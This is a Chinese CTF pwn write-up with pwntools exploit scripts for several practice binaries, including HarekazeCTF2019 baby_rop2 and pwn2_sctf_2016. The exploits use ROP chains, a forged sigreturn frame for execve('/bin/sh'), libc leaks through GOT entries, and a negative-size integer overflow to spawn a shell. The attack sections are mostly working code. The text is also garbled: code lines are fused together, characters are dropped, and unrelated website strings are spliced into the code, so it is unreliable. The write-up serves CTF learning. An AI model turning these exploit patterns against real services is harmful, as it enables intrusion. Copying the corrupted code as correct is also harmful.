payload2='/bin/shx00'*2+p64(pop_rbx_rbp_r12_r13_r14_r15_ret_addr)+p64(0)*2+p64(bin_sh_addr+0x50)+p64(0)*3payload2+=p64(__libc_csu_init_addr)+p64(mov_rax_execv_addr)payload2+=p64(pop_rdi_ret_addr)+p64(bin_sh_addr)+p64(syscall_addr)
conn.send(payload2)conn.interactive
第二种:直接srop 伪造 sigreturn frame 去 伪造 execve("/bin/sh",0,0) 来 getshell
具体就是 首先利用 mov rax, 0Fh 控制rax为 15,然后 调用 syscall 即执行了 sigreturn,我们 伪造 sigreturn frame 去 执行 execve("/bin/sh",0,0) 即可
#gdb.attach(conn,'b *0x40052C')payload1='/bin/shx00'*2+p64(vuln_addr)conn.send(payload1)conn.recv(0x20)
bin_sh_addr=u64(conn.recv(8))-280print hex(bin_sh_addr) frame = SigreturnFrameframe.rax = constants.SYS_execveframe.rdi = bin_sh_addrframe.rsi = 0frame.rdx = 0#frame.rsp = bin_sh_addrframe.rip = syscall_addr
payload2='/bin/shx00'*2+p64(mov_rax_sigreturn_addr)+p64(syscall_addr)+str(frame)conn.send(payload2)conn.interactive
均可拿到 flag。
[HarekazeCTF2019]baby_rop2
ida:
setvbuf( stdout, 0LL, 2, 0LL); setvbuf( stdin, 0LL, 2, 0LL); printf( "What's your name? ", 0LL); len = read( 0, buf, 0x100uLL); // 栈溢出v6 = len;buf[len - 1] = 0; printf( "Welcome to the Pwn World again, %s!n", buf); return0; }

通过printf泄露read的函数地址计算libc的基址,ROP链构造system(‘/bin/sh’)
exp:
print "*****************************************************info"printf_plt=elf.plt['printf']read_got=elf.got['read']main_addr=0x400636fmt_str=0x400770 # %spop_rdi_ret=0x400733 #ropper --file babyrop2 --search "pop|ret"pop_rsi_r15_ret=0x400731
print "*****************************************************leak"pd= "a"*0x20 pd+=p64(0xdeadbeef)pd+=p64(pop_rdi_ret)+p64(fmt_str)+p64(pop_rsi_r15_ret)+p64(read_got)+p64(0)pd+=p64(printf_plt)+p64(main_addr)
#gdb.attach(p)p.recvuntil( "What's your name? ") p.sendline(pd)
read_addr=u64(p.recvuntil('x7f')[-6:].ljust(8,'x00'))
libc=LibcSearcher( "read",read_addr) libc_base=read_addr-libc.dump( "read") system_addr=libc_base+libc.dump( "system") str_bin_sh=libc_base+libc.dump( "str_bin_sh")
print "libc_base is "+hex(libc_base) print "system_addr is "+hex(system_addr) print "str_bin_sh is "+hex(str_bin_sh)
print "***************************************************** pwn"
p.recvuntil( "What's your name? ") pd2= "a"*0x20 pd2+=p64(0xdeadbeef)pd2+=p64(pop_rdi_ret)+p64(str_bin_sh)+p64(system_addr)
p.sendline(pd2)
p.interactive
成功 可以 拿到 shell。
ciscn_2019_ne_5
这道题,感觉 学到了一个 骚姿势。如果程序中 没有 "/bin/shx00" 或者 "sh",但如果程序中 有 含有这些字符串的 长字符串,我们可以截取然后利用。学到了。我们首先看下 程序:
v8 = &argc;setbuf( stdin, 0); setbuf( stdout, 0); setbuf( stderr, 0); fflush( stdout); *(_DWORD *)s1 = '0'; memset(&v7, 0, 0x60u); *(_DWORD *)src = '0'; memset(&v5, 0, 0x7Cu); puts( "Welcome to use LFS."); printf( "Please input admin password:"); __isoc99_scanf( "%100s", s1); // 以字符串 www.58yuanyou.com传入if( strcmp(s1, "administrator") ) {puts( "Password Error!"); exit( 0); }puts( "Welcome!"); while( 1) {puts( "Input your operation:"); puts( "1.Add a log."); puts( "2.Display all logs."); puts( "3.Print all logs."); printf( "0.Exitn:"); __isoc99_scanf( "%d", &v3); switch( v3 ) {case0: exit( 0); return; case1: AddLog(( int)src); break; case2: Display(src);break; case3: Print;break; case4: GetFlag(src);break; default: continue; }}}***********************************************************int__ cdecl AddLog( inta1) {printf( "Please input new log info:"); return__isoc99_scanf( "%128s", a1); }**********************************************************int__ cdecl Display( char*s) {returnputs(s); }************************************************************intPrint{returnsystem( "echo Printing......"); //这里有 system函数}************************************************************int__ cdecl GetFlag( char*src) {chardest[ 4]; // [esp+0h] [ebp-48h]charv3; // [esp+4h] [ebp-44h]
*(_DWORD *)dest = 48; memset(&v3, 0, 0x3Cu); strcpy(dest, src); //这里可以存在栈溢出漏洞returnprintf( "The flag is your log:%sn", dest); }*******************************************************

在GetFlag 函数里是存在 栈溢出漏洞的。dest 的偏移 是 [ebp-48h],同时我们还知道 system的地址,而只要我们有 "/bin/shx00"或者"sh"的字符串,就可以通过 AddLog 来输入我们的payload 就可顺利拿到 shell。
而 binsh的 地址是从何而来的呢,我们ida 搜索下字符串:<br>
可以看到 有个 "fflush"字符串,我们 0x80482E6 + 0x4 就可以得到 "sh"字符串的地址。学到了,学到了。exp如下:
可以成功拿到shell。
ciscn_2019_n_5

这个,没有开启任何保护,首先想到shellcode。ida:

额,直接写脚本了。
jarvisoj_level2_x64
我们看下ida 吧,这个属于很简单了。远不及上面的任意一题简单。

我们可以发现 程序中 有system 和 "/bin/sh"字符串,而有存在栈溢出漏洞。构造以下 payload 即可 拿到 shell。

exp:
pwn2_sctf_2016
这一题 是涉及到 整形溢出的 题。
ida:
printf( "How many bytes do you want me to read? "); get_n(( int)&nptr, 4u); v2 = atoi(&nptr);if( v2 > 32) returnprintf( "No! That size (%d) is too large!n", v2); printf( "Ok, sounds good. Give me %u bytes of data!n", v2); get_n(( int)&nptr, v2); returnprintf( "You said: %sn", &nptr); }******************************************************************intvuln{charnptr; // [esp+1Ch] [ebp-2Ch]intv2; // [esp+3Ch] [ebp-Ch]
printf( "How many bytes do you want me to read? "); get_n(( int)&nptr, 4u); v2 = atoi(&nptr);if( v2 > 32) returnprintf( "No! That size (%d) is too large!n", v2); printf( "Ok, sounds good. Give me %u bytes of data!n", v2); get_n(( int)&nptr, v2); returnprintf( "You said: %sn", &nptr); }
我们来分析下程序。首先 我们输入下要输入的 size然后 再输入 size 字节的 数据,最后程序会输出 我们的 输入的 数据。
而这题的漏洞在 哪呢,我们首先知道 nptr 的偏移是 ebp-0x2C ,如果我们 要 覆盖 return addr 上的数据,至少需要 能输入0x2c+4+4 字节数据.而 这样的话 有 绕不过 第二个 if ,然而,我们看下int __cdecl get_n(int a1, unsigned int a2) 函数。这个 a2 就是我们开始输入的 要输入的 size 大小,而如果我们输入的 是负数,那么,负数一定是 < 32 的,而在int __cdecl get_n 函数中,它传参时是以无符号整数 传得参,即相当于a2是一个十分大的数。于是程序便会存在栈溢出漏洞。
程序中函数 printf 函数,我们通过它输出printf_got 地址,从泄露libc,然后返回到main 地址,程序重新执行,然后再将return addr 处给覆盖成 system ,另外控制下rdi为"/bin/sh"即可 。exp如下:
#p = process('./pwn2_sctf_2016')p = remote('node3.buuoj.cn', 25208)elf = ELF('./pwn2_sctf_2016')
fmt_str = 0x080486F8printf_plt = elf.plt['printf']main_addr = elf.sym['main']printf_got = elf.got['printf']
p.recvuntil('read? ')p.sendline('-1')p.recvuntil('data!n')
payload = 'a'*0x30 + p32(printf_plt原由网)+p32(main_addr)+p32(fmt_str)+p32(printf_got)p.sendline(payload)
p.recvuntil('said: ')p.recvuntil('said: ')
printf_addr = u32(p.recv(4))libc = LibcSearcher('printf', printf_addr)
libc_base = printf_addr - libc.dump('printf')system = libc_base + libc.dump('system')str_bin = libc_base + libc.dump('str_bin_sh')
p.recvuntil('read? ')p.sendline('-1')p.recvuntil('data!n')p.sendline('a'*0x30 + p32(system) + p32(main_addr) + p32(str_bin))p.interactive
师傅们,今天你pwn了嘛!!!
高级栈溢出技术—ROP实战(fluff)
通过该实验学习ROP概念及其思路,了解高级栈溢出时需要注意的事项,并掌握解决方法,同时通过练习给出的关卡来增强实践能力。
http://www.hetianlab.com/expc.do?ec=ECIDd982-88e7-4338-9b86-c88c86e92a4e
3个月掌握岗位核心技能
扫码报名